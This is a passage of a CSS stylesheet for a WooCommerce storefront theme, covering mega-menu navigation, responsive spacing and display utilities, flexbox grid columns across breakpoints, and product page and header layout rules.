	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a.button,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a[type=button],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a[type=submit],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a.added_to_cart {
		background-color: inherit
	}
	li:not(.mega-menu-row)>.smm-mega-menu {
		padding: 2.018em 2.618em 2.618em
	}
	.storefront-legacy .smm-mega-menu {
		margin-left: -2.618em;
		margin-right: -2.618em
	}
	.smm-row:before,
	.smm-row:after {
		content: "";
		display: table
	}
	.smm-row:after {
		clear: both
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) {
		position: static
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>a.mega-menu-link:after {
		display: inline-block;
		content: "\e64b";
		font-family: 'themify' !important;
		speak: none;
		font-style: normal;
		font-weight: normal;
		font-variant: normal;
		text-transform: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		position: relative;
		top: 2px;
		right: -5px;
		font-size: 12px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu {
		position: absolute;
		width: 100%;
		margin: 0;
		top: 69px;
		left: 0;
		cursor: default;
		background-color: #fff;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		-moz-transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		-webkit-transform: translateY(30px);
		-moz-transform: translateY(30px);
		-ms-transform: translateY(30px);
		transform: translateY(30px);
		-webkit-box-shadow: 0 8px 20px -10px rgba(51, 51, 51, 0.52);
		box-shadow: 0 8px 20px -10px rgba(51, 51, 51, 0.52);
		padding: 2.018em 0 0;
		z-index: -99999;
		pointer-events: none
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu>li {
		display: inline;
		margin: 0
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid)>ul.mega-sub-menu {
		position: absolute;
		width: 320px;
		margin: 0 0 0 -30px;
		top: 61px;
		left: auto;
		cursor: default;
		padding: 1.018em 0 1rem
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid)>ul.mega-sub-menu .menu>li {
		padding: 2px 0 !important
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover:after,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover:after {
		display: none
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu>a,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>a {
		color: #f6921d
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu>ul,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>ul {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		z-index: 99999;
		pointer-events: initial
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title {
		margin: 0;
		font-size: 16px;
		letter-spacing: .3px;
		line-height: 1.4;
		text-transform: uppercase;
		color: #1b1919;
		margin-bottom: 6px;
		font-weight: 600;
		padding: 2px 0 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title:after {
		content: "";
		width: 80%;
		height: 1px;
		background-color: #efefef;
		display: block;
		position: relative;
		top: 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a {
		display: inline-block;
		position: relative;
		text-transform: capitalize;
		font-size: 14px;
		font-weight: 400;
		color: #3c3c3c;
		letter-spacing: .3px;
		padding: 2px 0 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid) .mega-menu-item-type-widget ul:not(.products) li a {
		padding: 2px 0 4px 28px
	}
	.widgets-wrapper {
		margin-right: 6px
	}
}

@media screen and (min-width:1000px) {
	.menu-toggle,
	.handheld-navigation,
	.main-navigation.toggled .handheld-navigation,
	.main-navigation.toggled div.menu {
		display: none
	}
}

@media only screen and (min-width:1024px) {
	.cd-top {
		height: 60px;
		width: 60px;
		right: 30px;
		bottom: 30px
	}
}

@media only screen and (min-width:1200px) {
	.display-lg-none {
		display: none !important
	}
	.display-lg-inline {
		display: inline !important
	}
	.display-lg-inlineBlock {
		display: inline-block !important
	}
	.display-lg-block {
		display: block !important
	}
	.display-lg-table {
		display: table !important
	}
	.display-lg-tableCell {
		display: table-cell !important
	}
	.display-lg-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-lg-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-lg-none {
		float: none !important
	}
	.float-lg-left {
		float: left !important
	}
	.float-lg-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-lg-right {
		float: right !important
	}
	.text-lg-left {
		text-align: left !important
	}
	.text-lg-right {
		text-align: right !important
	}
	.text-lg-center {
		text-align: center !important
	}
	.m-lg-0 {
		margin: 0 !important
	}
	.mt-lg-0 {
		margin-top: 0 !important
	}
	.mr-lg-0 {
		margin-right: 0 !important
	}
	.mb-lg-0 {
		margin-bottom: 0 !important
	}
	.ml-lg-0 {
		margin-left: 0 !important
	}
	.m-lg-1 {
		margin: .25rem !important
	}
	.mt-lg-1 {
		margin-top: .25rem !important
	}
	.mr-lg-1 {
		margin-right: .25rem !important
	}
	.mb-lg-1 {
		margin-bottom: .25rem !important
	}
	.ml-lg-1 {
		margin-left: .25rem !important
	}
	.m-lg-2 {
		margin: .5rem !important
	}
	.mt-lg-2 {
		margin-top: .5rem !important
	}
	.mr-lg-2 {
		margin-right: .5rem !important
	}
	.mb-lg-2 {
		margin-bottom: .5rem !important
	}
	.ml-lg-2 {
		margin-left: .5rem !important
	}
	.m-lg-3 {
		margin: 1rem !important
	}
	.mt-lg-3 {
		margin-top: 1rem !important
	}
	.mr-lg-3 {
		margin-right: 1rem !important
	}
	.mb-lg-3 {
		margin-bottom: 1rem !important
	}
	.ml-lg-3 {
		margin-left: 1rem !important
	}
	.m-lg-4 {
		margin: 1.5rem !important
	}
	.mt-lg-4 {
		margin-top: 1.5rem !important
	}
	.mr-lg-4 {
		margin-right: 1.5rem !important
	}
	.mb-lg-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-lg-4 {
		margin-left: 1.5rem !important
	}
	.m-lg-5 {
		margin: 3rem !important
	}
	.mt-lg-5 {
		margin-top: 3rem !important
	}
	.mr-lg-5 {
		margin-right: 3rem !important
	}
	.mb-lg-5 {
		margin-bottom: 3rem !important
	}
	.ml-lg-5 {
		margin-left: 3rem !important
	}
	.m-lg-6 {
		margin: 3.5rem !important
	}
	.mt-lg-6 {
		margin-top: 3.5rem !important
	}
	.mr-lg-6 {
		margin-right: 3.5rem !important
	}
	.mb-lg-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-lg-6 {
		margin-left: 3.5rem !important
	}
	.m-lg-7 {
		margin: 5rem !important
	}
	.mt-lg-7 {
		margin-top: 5rem !important
	}
	.mr-lg-7 {
		margin-right: 5rem !important
	}
	.mb-lg-7 {
		margin-bottom: 5rem !important
	}
	.ml-lg-7 {
		margin-left: 5rem !important
	}
	.m-lg-8 {
		margin: 5.5rem !important
	}
	.mt-lg-8 {
		margin-top: 5.5rem !important
	}
	.mr-lg-8 {
		margin-right: 5.5rem !important
	}
	.mb-lg-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-lg-8 {
		margin-left: 5.5rem !important
	}
	.m-lg-9 {
		margin: 6rem !important
	}
	.mt-lg-9 {
		margin-top: 6rem !important
	}
	.mr-lg-9 {
		margin-right: 6rem !important
	}
	.mb-lg-9 {
		margin-bottom: 6rem !important
	}
	.ml-lg-9 {
		margin-left: 6rem !important
	}
	.m-lg-10 {
		margin: 7.5rem !important
	}
	.mt-lg-10 {
		margin-top: 7.5rem !important
	}
	.mr-lg-10 {
		margin-right: 7.5rem !important
	}
	.mb-lg-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-lg-10 {
		margin-left: 7.5rem !important
	}
	.p-lg-0 {
		padding: 0 !important
	}
	.pt-lg-0 {
		padding-top: 0 !important
	}
	.pr-lg-0 {
		padding-right: 0 !important
	}
	.pb-lg-0 {
		padding-bottom: 0 !important
	}
	.pl-lg-0 {
		padding-left: 0 !important
	}
	.p-lg-1 {
		padding: .25rem !important
	}
	.pt-lg-1 {
		padding-top: .25rem !important
	}
	.pr-lg-1 {
		padding-right: .25rem !important
	}
	.pb-lg-1 {
		padding-bottom: .25rem !important
	}
	.pl-lg-1 {
		padding-left: .25rem !important
	}
	.p-lg-2 {
		padding: .5rem !important
	}
	.pt-lg-2 {
		padding-top: .5rem !important
	}
	.pr-lg-2 {
		padding-right: .5rem !important
	}
	.pb-lg-2 {
		padding-bottom: .5rem !important
	}
	.pl-lg-2 {
		padding-left: .5rem !important
	}
	.p-lg-3 {
		padding: 1rem !important
	}
	.pt-lg-3 {
		padding-top: 1rem !important
	}
	.pr-lg-3 {
		padding-right: 1rem !important
	}
	.pb-lg-3 {
		padding-bottom: 1rem !important
	}
	.pl-lg-3 {
		padding-left: 1rem !important
	}
	.p-lg-4 {
		padding: 1.5rem !important
	}
	.pt-lg-4 {
		padding-top: 1.5rem !important
	}
	.pr-lg-4 {
		padding-right: 1.5rem !important
	}
	.pb-lg-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-lg-4 {
		padding-left: 1.5rem !important
	}
	.p-lg-5 {
		padding: 3rem !important
	}
	.pt-lg-5 {
		padding-top: 3rem !important
	}
	.pr-lg-5 {
		padding-right: 3rem !important
	}
	.pb-lg-5 {
		padding-bottom: 3rem !important
	}
	.pl-lg-5 {
		padding-left: 3rem !important
	}
	.p-lg-6 {
		padding: 3.5rem !important
	}
	.pt-lg-6 {
		padding-top: 3.5rem !important
	}
	.pr-lg-6 {
		padding-right: 3.5rem !important
	}
	.pb-lg-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-lg-6 {
		padding-left: 3.5rem !important
	}
	.p-lg-7 {
		padding: 5rem !important
	}
	.pt-lg-7 {
		padding-top: 5rem !important
	}
	.pr-lg-7 {
		padding-right: 5rem !important
	}
	.pb-lg-7 {
		padding-bottom: 5rem !important
	}
	.pl-lg-7 {
		padding-left: 5rem !important
	}
	.p-lg-8 {
		padding: 5.5rem !important
	}
	.pt-lg-8 {
		padding-top: 5.5rem !important
	}
	.pr-lg-8 {
		padding-right: 5.5rem !important
	}
	.pb-lg-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-lg-8 {
		padding-left: 5.5rem !important
	}
	.p-lg-9 {
		padding: 6rem !important
	}
	.pt-lg-9 {
		padding-top: 6rem !important
	}
	.pr-lg-9 {
		padding-right: 6rem !important
	}
	.pb-lg-9 {
		padding-bottom: 6rem !important
	}
	.pl-lg-9 {
		padding-left: 6rem !important
	}
	.p-lg-10 {
		padding: 7.5rem !important
	}
	.pt-lg-10 {
		padding-top: 7.5rem !important
	}
	.pr-lg-10 {
		padding-right: 7.5rem !important
	}
	.pb-lg-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-lg-10 {
		padding-left: 7.5rem !important
	}
}

@media only screen and (min-width:1290px) {
	.col-xl-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-xl-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-xl-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-xl-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-xl-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-xl-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-xl-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-xl-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-xl-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-xl-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-xl-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-xl-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-xl-1 {
		margin-left: 8.33333%
	}
	.off-xl-2 {
		margin-left: 16.66667%
	}
	.off-xl-3 {
		margin-left: 25%
	}
	.off-xl-4 {
		margin-left: 33.33333%
	}
	.off-xl-5 {
		margin-left: 41.66667%
	}
	.off-xl-6 {
		margin-left: 50%
	}
	.off-xl-7 {
		margin-left: 58.33333%
	}
	.off-xl-8 {
		margin-left: 66.66667%
	}
	.off-xl-9 {
		margin-left: 75%
	}
	.off-xl-10 {
		margin-left: 83.33333%
	}
	.off-xl-11 {
		margin-left: 91.66667%
	}
	.off-xl-reset {
		margin-left: 0
	}
	.start-xl {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-xl {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-xl {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-xl {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-xl {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-xl {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-xl {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-xl {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-xl {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-xl {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
}

@media screen and (min-width:1360px) {
	nav.woocommerce-breadcrumb {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		width: 100%
	}
}

@media only screen and (max-width:1290px) {
	.col-lg-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-lg-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-lg-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-lg-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-lg-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-lg-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-lg-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-lg-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-lg-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-lg-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-lg-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-lg-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-lg-1 {
		margin-left: 8.33333%
	}
	.off-lg-2 {
		margin-left: 16.66667%
	}
	.off-lg-3 {
		margin-left: 25%
	}
	.off-lg-4 {
		margin-left: 33.33333%
	}
	.off-lg-5 {
		margin-left: 41.66667%
	}
	.off-lg-6 {
		margin-left: 50%
	}
	.off-lg-7 {
		margin-left: 58.33333%
	}
	.off-lg-8 {
		margin-left: 66.66667%
	}
	.off-lg-9 {
		margin-left: 75%
	}
	.off-lg-10 {
		margin-left: 83.33333%
	}
	.off-lg-11 {
		margin-left: 91.66667%
	}
	.off-lg-reset {
		margin-left: 0
	}
	.start-lg {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-lg {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-lg {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-lg {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-lg {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-lg {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-lg {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-lg {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-lg {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-lg {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
}

@media only screen and (max-width:1024px) {
	.cd-top {
		right: 20px;
		bottom: 26px
	}
	.cd-top>span {
		margin: 12px 0
	}
}

@media screen and (max-width:1023px) {
	#single-description ol.box {
		margin-left: 0;
		margin-bottom: 28px
	}
	#single-description ol.box h1,
	#single-description ol.box h2,
	#single-description ol.box h3,
	#single-description ol.box h4,
	#single-description ol.box h5,
	#single-description ol.box h6 {
		padding-top: 16px
	}
	#single-description ol.box li {
		padding-left: 85px;
		margin-bottom: 20px;
		min-height: 44px;
		padding-top: 5px;
		text-align: left
	}
	#single-description ol.box li:before {
		width: 44px;
		height: 44px;
		padding: 7px 0;
		font-size: 20px
	}
	#single-description ol.circle h1,
	#single-description ol.circle h2,
	#single-description ol.circle h3,
	#single-description ol.circle h4,
	#single-description ol.circle h5,
	#single-description ol.circle h6 {
		font-size: 29px
	}
	#single-description ol.circle li {
		padding-left: 120px;
		margin-bottom: -15px;
		font-size: 26px
	}
	#single-description ol.circle li:before {
		background: url(./assets/img/c-medium.png) center left no-repeat;
		width: 81px;
		height: 81px;
		font-size: 26px;
		background-size: 81px;
		padding: 25px 2px;
		color: medium
	}
	#delicious {
		max-width: 678px;
		margin: auto;
		padding: 10px 0 50px
	}
	#delicious .container {
		padding-right: 40px
	}
	#delicious .container .content {
		padding: 0 3px 30px
	}
	#delicious h2 {
		font-size: 24px;
		position: static;
		max-width: 440px;
		margin: 40px auto 8px;
		line-height: 1.3
	}
}

@media screen and (max-width:992px) {
	body>.site {
		padding-top: 52px
	}
	.active-sidebar>.row {
		margin: 0 6px
	}
	.active-sidebar .content-area>#main {
		margin-left: 12px
	}
	.woocommerce-breadcrumb ul:after {
		right: -0.5rem
	}
	.single-product div.product .image-desc-wrapper.short-section {
		display: block
	}
	.single-product div.product .woocommerce-product-gallery {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%;
		padding-bottom: 0
	}
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
		bottom: 30px
	}
	.entry-summary {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.site-header .site-branding a {
		width: 140px;
		vertical-align: initial;
	}
	.site-header .site-branding {
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%)
	}
	.site-header .storefront-primary-navigation {
		float: left;
		padding: .85rem 0 .85rem 0
	}
	.site-header .storefront-primary-navigation .menu-toggle {
		display: block;
		position: relative
	}
	.site-header a.wishlist_products_counter {
		margin: 0 .3rem 0 .8rem;
	}
	.site-header a.wishlist_products_counter:before {
		width: 1px;
		height: 26px;
		top: -4px;
		right: -14px;
		background-color: #d7d8dd
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		top: -17px;
		height: 19px;
		width: 19px;
		right: 7px;
		line-height: 1.4;
		font-size: 12px;
	}
	.site-header #site-header-carts .count {
		height: 19px;
		width: 19px;
		font-size: 12px;
		line-height: 1.4
	}
	.main-navigation {
		display: none
	}
	#masthead .site-search {
		margin: 0 .6rem
	}
	#masthead .site-search .widget_product_search {
		position: absolute;
		top: 61px;
		height: auto;
		opacity: 0;
		visibility: hidden;
		z-index: -900;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
		-webkit-transform: translateY(50px);
		-moz-transform: translateY(50px);
		-ms-transform: translateY(50px);
		transform: translateY(50px);
		width: 100%;
		left: 0;
		background-color: #f4f4f4;
		top: 53px
	}
	#masthead .site-search .search-icon {
		display: block;
		position: relative
	}
	#masthead .site-search form input[type="search"],
	#masthead .site-search form input.search {
		line-height: 1.5;
		padding-left: 38px
	}
	#masthead .site-search form input[type="search"]:focus,
	#masthead .site-search form input[type="search"]:active,
	#masthead .site-search form input.search:focus,
	#masthead .site-search form input.search:active {
		border-bottom: 1px solid transparent
	}
}

@media only screen and (max-width:992px) {
	.col-md-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-md-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-md-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-md-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-md-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-md-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-md-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-md-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-md-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-md-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-md-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-md-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-md-1 {
		margin-left: 8.33333%
	}
	.off-md-2 {
		margin-left: 16.66667%
	}
	.off-md-3 {
		margin-left: 25%
	}
	.off-md-4 {
		margin-left: 33.33333%
	}
	.off-md-5 {
		margin-left: 41.66667%
	}
	.off-md-6 {
		margin-left: 50%
	}
	.off-md-7 {
		margin-left: 58.33333%
	}
	.off-md-8 {
		margin-left: 66.66667%
	}
	.off-md-9 {
		margin-left: 75%
	}
	.off-md-10 {
		margin-left: 83.33333%
	}
	.off-md-11 {
		margin-left: 91.66667%
	}
	.off-md-reset {
		margin-left: 0
	}
	.start-md {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-md {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-md {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-md {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-md {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-md {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-md {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-md {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-md {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-md {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	div.post.status-publish .entry-content,
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author,
	div.post.status-publish .post_comments,
	div.post.status-publish .post-related,
	div.post.status-publish .products-related {
		padding: 1rem 2rem
	}
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author {
		padding: 1rem 2rem
	}
}

@media screen and (max-width:780px) {
	.woocommerce-products-header .page-description {
		padding-left: 2rem;
		padding-right: 2rem
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		font-size: 1.4rem;
		line-height: 1;
		margin-top: 1.6rem;
		margin-bottom: .6rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .86rem;
		line-height: 1.25
	}
}

@media only screen and (max-width:769px) {
	nav.woocommerce-MyAccount-navigation ul {
		margin-bottom: 2rem
	}
}

@media screen and (max-width:768px) {
	.hide-mobile {
		display: none
	}
	.hide-desktop {
		display: none
	}
	.active-sidebar .content-area>#main {
		margin: 0 0 3rem
	}
	.prdctfltr_wc.prdctfltr_woocommerce {
		margin-bottom: 12px
	}
